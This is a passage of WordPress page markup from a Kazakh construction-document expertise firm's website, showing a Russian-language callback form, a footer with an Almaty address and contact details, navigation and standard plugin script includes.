			<a class="btn btn-style-default btn-style-semi-round btn-size-large wd-open-popup btn-color-primary btn-icon-pos-right"  href="#popup-60a65937b7de5">
				<span class="wd-btn-text" data-elementor-setting-key="text">
					Заказать звонок				</span>

							</a>
		</div>
							<div id="popup-60a65937b7de5" class="mfp-with-anim wd-popup wd-popup-element mfp-hide" style="max-width:880px;">
				<div class="wd-popup-inner">
								<link rel="stylesheet" id="elementor-post-7604-css" href="https://kazexpert.kz/wp-content/uploads/elementor/css/post-7604.css?ver=1680157759" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="7604" class="elementor elementor-7604">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2e5c0bc0 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="2e5c0bc0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5d5dd3ac color-scheme-light" data-id="5d5dd3ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2d3f2031 elementor-widget elementor-widget-wd_title" data-id="2d3f2031" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-large text-left">

			
			<div class="liner-continer">
				<p class="woodmart-title-container title wd-fontsize-xxl">ЗАКАЖИТЕ ОБРАТНЫЙ ЗВОНОК</p> 
							</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-54ce751a elementor-widget elementor-widget-wd_contact_form_7" data-id="54ce751a" data-element_type="widget" data-widget_type="wd_contact_form_7.default">
				<div class="elementor-widget-container">
			
<div class="wpcf7 no-js" id="wpcf7-f4386-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/2023/12/27/where-will-american-football-betting-pany-be-6-months-from-now/#wpcf7-f4386-o1" method="post" class="wpcf7-form init wd-style-with-bg" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="4386" />
<input type="hidden" name="_wpcf7_version" value="5.7.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4386-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="row">
	<p class="col-lg-12"><span class="wpcf7-form-control-wrap" data-name="First"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ваше имя" value="" type="text" name="First" /></span>
	</p>
	<p class="col-lg-12"><span class="wpcf7-form-control-wrap" data-name="Last"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ваша фамилия" value="" type="text" name="Last" /></span>
	</p>
	<p class="col-lg-12"><span class="wpcf7-form-control-wrap" data-name="Your"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ваш номер телефона" value="" type="text" name="Your" /></span>
	</p>
	<p class="col-lg-auto"><input class="wpcf7-form-control has-spinner wpcf7-submit btn btn-color-white btn-style-semi-round" type="submit" value="Отправить" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-32d4a737" data-id="32d4a737" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-32512e41 elementor-widget elementor-widget-wd_infobox" data-id="32512e41" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light" >
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img src="https://kazexpert.kz/wp-content/uploads/elementor/thumbs/logo-v3-q5tlyfj2op2drjvjue5iqeghkt408nxca2iseonv9g.png" title="logo-v3" alt="logo-v3" loading="lazy" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<p						class="info-box-title title box-title-style-default wd-fontsize-xxl" data-elementor-setting-key="title">
								Экспертиза проектно-сметной документации						</p>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
											</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-db1ece8 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="db1ece8" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.2 - 29-01-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#818a91;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-091c6b5" href="https://www.facebook.com/--1225125980967156/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-705a0b4" href="https://www.instagram.com/kazstroyexpertiza/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-vk elementor-repeater-item-416d407" href="https://vk.com/kazstroyexpertiza" target="_blank">
						<span class="elementor-screen-only">Vk</span>
						<i class="fab fa-vk"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
						</div>
			</div>
						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-33695b4 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="33695b4" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-81ae194" data-id="81ae194" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e6bad77 elementor-widget elementor-widget-google_maps" data-id="e6bad77" data-element_type="widget" data-widget_type="google_maps.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.2 - 29-01-2023 */
.elementor-widget-google_maps .elementor-widget-container{overflow:hidden}.elementor-widget-google_maps iframe{height:300px}</style>		<div class="elementor-custom-embed">
			<iframe loading="lazy"
					src="https://maps.google.com/maps?q=%D0%A0%D0%9A%2C%20%D0%B3.%D0%90%D0%BB%D0%BC%D0%B0%D1%82%D1%8B%2C%20%D1%83%D0%BB%D0%B8%D1%86%D0%B0%20%D0%90%D0%BC%D0%B0%D0%BD%D0%B3%D0%B5%D0%BB%D0%B4%D1%8B%2049%D0%90&#038;t=m&#038;z=12&#038;output=embed&#038;iwloc=near"
					title="РК, г.Алматы, улица Амангелды 49А"
					aria-label="РК, г.Алматы, улица Амангелды 49А"
			></iframe>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
									</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																<div class="container main-footer">
									<link rel="stylesheet" id="elementor-post-7631-css" href="https://kazexpert.kz/wp-content/uploads/elementor/css/post-7631.css?ver=1678092221" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="7631" class="elementor elementor-7631">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-4cc93902 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4cc93902" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-62039a04 color-scheme-light" data-id="62039a04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7d081acf elementor-widget elementor-widget-wd_title" data-id="7d081acf" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-center">

			
			<div class="liner-continer">
				<p class="woodmart-title-container title wd-fontsize-l">Наш адрес</p> 
							</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-76bf2947 elementor-widget elementor-widget-wd_list" data-id="76bf2947" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-m wd-list-type-without wd-list-style- wd-justify-center">
											<li class="elementor-repeater-item-5a880d2">
					
					<span class="list-content">
						РК, г.Алматы, улица Амангелды 49А<br>ТОО «КАЗСТРОЙЭКСПЕРТИЗА»					</span>

									</li>
					</ul>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-440005df color-scheme-light" data-id="440005df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-320bbfa6 elementor-widget elementor-widget-wd_title" data-id="320bbfa6" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-center">

			
			<div class="liner-continer">
				<p class="woodmart-title-container title wd-fontsize-l">Связаться с нами</p> 
							</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8eb31d2 elementor-widget elementor-widget-wd_list" data-id="8eb31d2" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-s wd-list-type-without wd-list-style- wd-justify-center">
											<li class="elementor-repeater-item-5a880d2">
					
					<span class="list-content">
						info@kazexpert.kz					</span>

					
						<a  href="mailto:info@kazexpert.kz" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-31ffa55">
					
					<span class="list-content">
						+7 (777) 278-22-64					</span>

					
						<a  href="tel:+77772782264" class="wd-fill" aria-label="List item link"></a>
									</li>
					</ul>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2c1ff7a8 color-scheme-light" data-id="2c1ff7a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-66b03914 elementor-widget elementor-widget-wd_title" data-id="66b03914" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-center">

			
			<div class="liner-continer">
				<p class="woodmart-title-container title wd-fontsize-l">Наши соц-сети</p> 
							</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-cb33d4a elementor-shape-circle elementor-grid-3 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="cb33d4a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-3af12e4" href="https://www.facebook.com/--1225125980967156/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-75cd5ac" href="https://www.instagram.com/kazstroyexpertiza/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-vk elementor-repeater-item-2a6ba7b" href="https://vk.com/kazstroyexpertiza" target="_blank">
						<span class="elementor-screen-only">Vk</span>
						<i class="fab fa-vk"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-11771d14 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="11771d14" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6d604b65 color-scheme-light" data-id="6d604b65" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4cfd0d90 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="4cfd0d90" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.2 - 29-01-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Copyright © 2023 Kazexpert | Powered by IPROD.KZ</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
							</div>
												</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://kazexpert.kz/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Header builder -&gt; Mobile -&gt; Mobile menu element -&gt; Show/Hide -&gt; Choose menu</div>
				<ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-8776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8776 item-level-0" ><a href="https://kazexpert.kz/" class="woodmart-nav-link"><span class="nav-link-text">Главная</span></a></li>
<li id="menu-item-8781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8781 item-level-0" ><a href="https://kazexpert.kz/about-us/" class="woodmart-nav-link"><span class="nav-link-text">О компании</span></a></li>
<li id="menu-item-9027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9027 item-level-0" ><a href="https://kazexpert.kz/category/novostnaya-lenta/" class="woodmart-nav-link"><span class="nav-link-text">Новости</span></a></li>
<li id="menu-item-8921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8921 item-level-0" ><a href="https://kazexpert.kz/onlajn-kalkulyator/" class="woodmart-nav-link"><span class="nav-link-text">Онлайн калькулятор</span></a></li>
<li id="menu-item-8778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8778 item-level-0" ><a href="https://kazexpert.kz/f-a-q/" class="woodmart-nav-link"><span class="nav-link-text">F.A.Q</span></a></li>
<li id="menu-item-8779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8779 item-level-0" ><a href="https://kazexpert.kz/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Контакты</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://kazexpert.kz/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://kazexpert.kz/compare/">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://kazexpert.kz/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
					
			<div class="wd-sidebar-opener wd-not-on-shop wd-action-btn wd-style-icon">
				<a href="#" rel="nofollow">
					<span class="">
						Sidebar					</span>
				</a>
			</div>
		
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://kazexpert.kz/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" required/>
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-header-mobile-nav whb-wd-header-mobile-nav mobile-style-icon wd-tools-element">
			<a href="#" rel="nofollow">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Menu				</span>
			</a>
		</div>
				</div>
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=18615","cart_hash_key":"wc_cart_hash_7ce20fa0eaa074ed4a2de193cf9650f0","fragment_name":"wc_fragments_7ce20fa0eaa074ed4a2de193cf9650f0","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.0.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://kazexpert.kz/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.10" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.10" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.3.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=18615","i18n_view_cart":"View cart","cart_url":"https://kazexpert.kz/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.3.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.3.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=18615"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.3.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=18615","cart_hash_key":"wc_cart_hash_7ce20fa0eaa074ed4a2de193cf9650f0","fragment_name":"wc_fragments_7ce20fa0eaa074ed4a2de193cf9650f0","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.3.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
